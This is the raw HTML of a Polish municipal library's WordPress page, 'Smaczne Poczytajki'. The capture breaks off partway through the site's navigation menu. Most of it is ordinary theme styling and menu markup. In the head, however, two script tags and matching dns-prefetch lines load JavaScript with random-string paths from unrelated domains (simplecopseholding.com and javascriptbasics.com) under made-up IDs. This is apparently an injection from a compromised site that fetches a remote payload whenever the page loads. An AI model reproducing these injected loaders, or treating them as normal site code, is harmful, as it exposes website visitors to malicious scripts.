

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://biblioteka-miedzichowo.pl/smaczne-poczytajki/
body_size: 19038
content:
<!DOCTYPE html>
<html lang="pl-PL">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
                <title>Smaczne Poczytajki &#8211; Gminna Biblioteka Publiczna w Miedzichowie</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Gminna Biblioteka Publiczna w Miedzichowie &raquo; Kanał z wpisami" href="http://biblioteka-miedzichowo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gminna Biblioteka Publiczna w Miedzichowie &raquo; Kanał z komentarzami" href="http://biblioteka-miedzichowo.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/biblioteka-miedzichowo.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='http://biblioteka-miedzichowo.pl/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='http://biblioteka-miedzichowo.pl/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://biblioteka-miedzichowo.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css'  href='http://biblioteka-miedzichowo.pl/wp-content/plugins/redux-framework/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=11.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://biblioteka-miedzichowo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://biblioteka-miedzichowo.pl/wp-content/plugins/owl-carousel-wp/vendors/owl-carousel/assets/owl.carousel.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tc-owmcarousel-style-css'  href='http://biblioteka-miedzichowo.pl/wp-content/plugins/owl-carousel-wp/vendors/custom/style.custom.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ever_child_parent-css'  href='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ever-css'  href='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='http://biblioteka-miedzichowo.pl/wp-content/themes/ever-child/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/assets/css/ionicons.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css'  href='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css'  href='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/assets/css/responsive.css?ver=5.8.2' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Montserrat";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Montserrat";font-size: 13px;font-weight: 700;text-transform: uppercase;}.sf-menu ul{font-family: "Montserrat";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 214px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:214px;}.tw-header-meta{width: 250px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css'  href='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/assets/css/magnific-popup.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css'  href='http://biblioteka-miedzichowo.pl/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://biblioteka-miedzichowo.pl/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1599550290" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1599550290" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1599550290" /></noscript><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"1","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/assets/js/functions.js?ver=5.8.2' id='ever-functions-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=5.8.2' id='magnific-popup-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/assets/js/waves-script.js?ver=5.8.2' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="http://biblioteka-miedzichowo.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://biblioteka-miedzichowo.pl/wp-json/wp/v2/posts/14324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://biblioteka-miedzichowo.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://biblioteka-miedzichowo.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://biblioteka-miedzichowo.pl/smaczne-poczytajki/" />
<link rel='shortlink' href='http://biblioteka-miedzichowo.pl/?p=14324' />
<link rel="alternate" type="application/json+oembed" href="http://biblioteka-miedzichowo.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbiblioteka-miedzichowo.pl%2Fsmaczne-poczytajki%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://biblioteka-miedzichowo.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbiblioteka-miedzichowo.pl%2Fsmaczne-poczytajki%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.3.3" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b781924b4c';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://biblioteka-miedzichowo.pl/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #0095da;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #0095da;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 40px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/logo-biblioteka-miedzichowo-150x150.png" sizes="32x32" />
<link rel="icon" href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/logo-biblioteka-miedzichowo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/logo-biblioteka-miedzichowo.png" />
<meta name="msapplication-TileImage" content="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/logo-biblioteka-miedzichowo.png" />
		<style type="text/css" id="wp-custom-css">
			.sf-menu > li:nth-last-child(2) > a { color: #eb1c26; }
.sidebar-area .widget_media_image .widget-item { padding: 0; }		</style>
		<style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		
    </head>
    <body class="post-template-default single single-post postid-14324 single-format-standard scroll-menu">
        		<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
        <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="http://biblioteka-miedzichowo.pl/"><img class="logo-img" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/logo-biblioteka-miedzichowo.png" alt="Gminna Biblioteka Publiczna w Miedzichowie"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-menu-gorne" class="sf-mobile-menu clearfix"><li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1202"><a href="http://biblioteka-miedzichowo.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-5422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5422"><a href="http://biblioteka-miedzichowo.pl/o-bibliotece/">O BIBLIOTECE</a>
<ul class="sub-menu">
	<li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7078"><a href="http://biblioteka-miedzichowo.pl/o-instytucji/">O instytucji</a>
	<ul class="sub-menu">
		<li id="menu-item-5764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5764"><a href="http://biblioteka-miedzichowo.pl/historia-biblioteki-w-miedzichowie/">Historia Biblioteki w Miedzichowie</a></li>
		<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5763"><a href="http://biblioteka-miedzichowo.pl/historia-filii-w-bolewicach/">Historia Filii w Bolewicach</a></li>
		<li id="menu-item-6531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6531"><a href="https://app.lapentor.com/sphere/biblioteka-bc">Wirtualny spacer po filii Bolewice</a></li>
	</ul>
</li>
	<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="http://biblioteka-miedzichowo.pl/statut/">Statut</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="http://biblioteka-miedzichowo.pl/regulaminy/">Regulaminy</a></li>
	<li id="menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="http://biblioteka-miedzichowo.pl/polityka-prywatnosci-2/">Polityka prywatności</a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5980"><a href="http://biblioteka-miedzichowo.pl/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
	<li id="menu-item-7082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7082"><a href="http://biblioteka-miedzichowo.pl/logotyp/">Logotyp</a></li>
</ul>
</li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="http://biblioteka-miedzichowo.pl/miedzichowski-uniwersytet-trzeciego-wieku/">Uniwersytet Trzeciego Wieku</a>
<ul class="sub-menu">
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="http://biblioteka-miedzichowo.pl/category/aktualnosci_utw/">Aktualności UTW</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a href="http://biblioteka-miedzichowo.pl/oferta/">Oferta</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="http://biblioteka-miedzichowo.pl/plan-zajec/">Plan zajęć</a></li>
	<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="http://biblioteka-miedzichowo.pl/historia-miedzichowskiego-utw/">Historia Miedzichowskiego UTW</a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="http://biblioteka-miedzichowo.pl/utw-dane-teleadresowe/">UTW – Dane teleadresowe</a></li>
</ul>
</li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-747"><a href="http://biblioteka-miedzichowo.pl/stowarzyszenia/">Kluby</a>
<ul class="sub-menu">
	<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="http://biblioteka-miedzichowo.pl/poczytajki-w-klubie-malucha/">Poczytajki</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="http://biblioteka-miedzichowo.pl/category/dyskusyjny_klub_ksiazki/">Dyskusyjny Klub Książki</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-869"><a href="http://biblioteka-miedzichowo.pl/category/klub_milosnikow_podrozy/">Klub Miłośników Podróży</a></li>
	<li id="menu-item-16777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16777"><a href="http://biblioteka-miedzichowo.pl/category/mlodziezowa_biblioteka/">Młodzieżowa biblioteka</a></li>
</ul>
</li>
<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="http://biblioteka-miedzichowo.pl/category/kino-za-rogiem/">Kino za Rogiem</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5675"><a href="http://biblioteka-miedzichowo.pl/dla-czytelnika/">Dla czytelnika</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="http://biblioteka-miedzichowo.pl/category/nowosci_czytelnicze/">Biblioteka poleca</a></li>
	<li id="menu-item-5649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5649"><a href="http://biblioteka-miedzichowo.pl/jak-zostac-czytelnikiem/">Jak zostać czytelnikiem</a></li>
	<li id="menu-item-5637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="http://biblioteka-miedzichowo.pl/jak-zamawiac-i-rezerwowac-ksiazki-przez-internet/">Jak zamawiać i rezerwować książki przez internet</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6125"><a href="http://biblioteka-miedzichowo.pl/ksiazka-na-telefon/">Książka na telefon</a></li>
	<li id="menu-item-5641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="http://biblioteka-miedzichowo.pl/wykaz-dostepnych-czasopism/">Wykaz dostępnych czasopism</a></li>
	<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6099"><a href="http://biblioteka-miedzichowo.pl/darmowy-dostep-do-e-bookow/">Darmowy dostęp do E-booków</a>
	<ul class="sub-menu">
		<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6103"><a href="http://biblioteka-miedzichowo.pl/ibuk-libra/">IBUK LIBRA</a></li>
		<li id="menu-item-7101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7101"><a href="http://biblioteka-miedzichowo.pl/academica/">Academica</a></li>
	</ul>
</li>
	<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="http://biblioteka-miedzichowo.pl/wrzutnia-ksiazek/">Wrzutnia książek</a></li>
	<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="http://biblioteka-miedzichowo.pl/mala-ksiazka-wielki-czlowiek/">Mała książka – wielki człowiek</a></li>
	<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="http://biblioteka-miedzichowo.pl/biblioteki-cyfrowe/">Biblioteki cyfrowe w Polsce</a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5369"><a href="http://biblioteka-miedzichowo.pl/linki/">Linki</a>
<ul class="sub-menu">
	<li id="menu-item-5412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="http://biblioteka-miedzichowo.pl/wazniejsze-strony-w-kraju/">Ważniejsze strony w kraju</a></li>
	<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="http://biblioteka-miedzichowo.pl/dla-bibliotekarzy/">Dla bibliotekarzy i nie tylko</a></li>
	<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="http://biblioteka-miedzichowo.pl/wybrane-strony-w-regionie/">Wybrane strony w regionie</a></li>
	<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="http://biblioteka-miedzichowo.pl/strony-dedykowane-dzieciom/">Strony dedykowane dzieciom</a></li>
